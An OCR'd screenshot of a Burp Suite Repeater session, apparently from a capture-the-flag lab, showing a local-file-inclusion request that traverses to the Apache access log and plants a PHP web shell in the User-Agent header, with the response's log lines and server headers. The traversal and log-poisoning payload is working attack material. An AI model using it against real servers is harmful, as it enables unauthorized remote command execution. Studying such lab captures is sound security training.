 1 2 3 4 2 10.9.0.160 12:16
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.85.123 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
253 127.0.0.1 - - [05/May/2025:16:06:35 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
254 127.0.0.1 - - [05/May/2025:16:07:05 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
255 127.0.0.1 - - [05/May/2025:16:07:35 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
256 127.0.0.1 - - [05/May/2025:16:08:06 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
257 127.0.0.1 - - [05/May/2025:16:08:36 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
258 127.0.0.1 - - [05/May/2025:16:09:06 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
259 127.0.0.1 - - [05/May/2025:16:09:36 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
260 127.0.0.1 - - [05/May/2025:16:10:07 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
261 127.0.0.1 - - [05/May/2025:16:10:37 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
262 127.0.0.1 - - [05/May/2025:16:11:07 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
263 127.0.0.1 - - [05/May/2025:16:11:37 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
264 127.0.0.1 - - [05/May/2025:16:12:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
265 127.0.0.1 - - [05/May/2025:16:12:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
266 127.0.0.1 - - [05/May/2025:16:13:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
267 127.0.0.1 - - [05/May/2025:16:13:38 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
268 127.0.0.1 - - [05/May/2025:16:14:08 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
269 127.0.0.1 - - [05/May/2025:16:14:39 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
270 127.0.0.1 - - [05/May/2025:16:15:09 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0"
271 </div>
272 </body>
273
274 </html>
275
Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
&cmd=whoami
Decoded from: Select
&cmd=whoami
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Name Value
Date Mon, 05 May 2025 16:15...
Server Apache/2.4.38 (Debian)
X-Powered-By PHP/7.4.3
Vary Accept-Encoding
Content-Length 23598
Keep-Alive timeout=5, max=100
Connection Keep-Alive
Content-Type text/html; charset=UTF-8
Inspector
Notes
Done 23,853 bytes | 1,207 millis
Event log (6) All issues Memory: 118.1MB Disabled